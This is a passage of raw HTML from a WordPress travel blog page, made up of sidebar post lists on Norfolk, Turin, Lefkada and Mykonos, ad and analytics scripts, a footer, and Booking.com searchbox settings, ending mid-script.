                            <div class="td-attachment-next"><a href='https://lets-travel-more.com/the-best-rooftop-bars-in-coventry/cosy-club-lincoln-13th-february-2018/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Cosy Club" decoding="async" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/12/Cosy-Club-1-150x150.jpg" /><noscript><img width="150" height="150" src="https://lets-travel-more.com/wp-content/uploads/2019/12/Cosy-Club-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Cosy Club" decoding="async" /></noscript></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>Facebook Likes</span></h4><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=false&#038;share=false&#038;height=35&#038;appId"></iframe><noscript><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&width=450&layout=standard&action=like&size=small&show_faces=false&share=false&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript></div></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="563ff53c4b7ec736c8242ce7-text/javascript"></script>
<!-- Travel sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="2675838587"></ins>
<script type="563ff53c4b7ec736c8242ce7-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://lets-travel-more.com/">
<div style="width:300px;height:250px;background:url('https://lets-travel-more.com/wp-content/uploads/2017/09/300x250.jpg');alt="cheap holidays 2018";"></div>
</a></div>
		</aside><div class="td_block_wrap td_block_14 td_block_widget tdi_1 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" ><script type="563ff53c4b7ec736c8242ce7-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Most Loved","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","class":"td_block_widget tdi_1","block_type":"td_block_14","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_14";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1617";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "405";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Loved</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/what-is-norfolk-famous-for/" rel="bookmark" class="td-image-wrap " title="What is Norfolk Famous For?" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"  alt="" data-lazy-src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  alt="" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/what-is-norfolk-famous-for/" rel="bookmark" title="What is Norfolk Famous For?">What is Norfolk Famous For?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T11:07:19+00:00" >August 29, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-turin/" rel="bookmark" class="td-image-wrap " title="How Much to Hire a Car in Turin?" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"  alt="" data-lazy-src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  alt="" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-turin/" rel="bookmark" title="How Much to Hire a Car in Turin?">How Much to Hire a Car in Turin?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T21:05:44+00:00" >July 19, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-most-famous-movies-filmed-in-turin/" rel="bookmark" class="td-image-wrap " title="The Most Famous Movies Filmed In Turin" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="The Most Famous Movies Filmed In Turin" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/03/The-Italian-Job-2-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2019/03/The-Italian-Job-2-356x220.jpg"   alt="" title="The Most Famous Movies Filmed In Turin" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-most-famous-movies-filmed-in-turin/" rel="bookmark" title="The Most Famous Movies Filmed In Turin">The Most Famous Movies Filmed In Turin</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-11T12:46:18+00:00" >March 11, 2019</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/top-10-beautiful-places-lefkada-island/" rel="bookmark" class="td-image-wrap " title="Top 10 Most Beautiful Places In Lefkada Island" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="Top 10 Most Beautiful Places In Lefkada Island" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2016/10/Egremni-asca-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2016/10/Egremni-asca-356x220.jpg"   alt="" title="Top 10 Most Beautiful Places In Lefkada Island" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/top-10-beautiful-places-lefkada-island/" rel="bookmark" title="Top 10 Most Beautiful Places In Lefkada Island">Top 10 Most Beautiful Places In Lefkada Island</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-21T17:17:02+00:00" >October 21, 2016</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Rich Side Mag</span></h4>			<div class="textwidget"><p><a href="https://therichside.com/"><img decoding="async" class="alignnone size-full wp-image-4291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-4291" src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" alt="" width="300" height="300" srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script type="563ff53c4b7ec736c8242ce7-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"sort":"","custom_title":"Worth Seeing","limit":"4","header_color":"#","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1617";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "405";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Worth Seeing</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" class="td-image-wrap " title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?">Is It Cheaper to Rent a Car Online or Walk Into...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-321"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2105"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2107"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Lets Travel More. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/LetsTravelMore/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="563ff53c4b7ec736c8242ce7-text/javascript">
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79743388-1', 'auto');
  ga('send', 'pageview');

</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6973ac492a762
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*logo*/
.td-header-style-10 .td-header-sp-logo img{
	width:600px !important;
}
</style>

<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we need at least part of the name to start searching.","tooManyDays":"Your check-out date is more than 30 nights after your check-in date. Bookings can only be made for a maximum period of 30 nights. Please enter alternative dates and try again.","dateInThePast":"Your check-in date is in the past. Please check your dates and try again.","cObeforeCI":"Please check your dates, the check-out date appears to be earlier than the check-in date.","calendar_nextMonth":"Next month","calendar_open":"Open calendar and pick a date","calendar_prevMonth":"Prev month","calendar_closeCalendar":"Close calendar","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","su":"Su","updating":"Updating...","close":"Close","placeholder":"e.g. city, region, district or specific hotel","language":"en_US","aid":"382821","dest_type":"select","calendar":"0","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Affiliate ID is different from partner ID: should start with a 1, 3, 8 or 9. Please change it.","images_js_path":"https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/images"};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="563ff53c4b7ec736c8242ce7-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
